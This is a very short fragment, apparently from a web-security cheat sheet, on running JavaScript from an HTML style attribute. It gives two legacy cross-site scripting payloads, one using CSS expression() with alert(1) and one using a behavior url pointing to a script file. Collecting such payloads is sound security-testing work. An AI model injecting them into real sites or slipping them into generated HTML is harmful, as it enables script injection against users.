 JS execution from style attribute

expression() or behavior are possible.

<p style="x:expression(alert(1))">

<p style="behavior:url(script.sct)">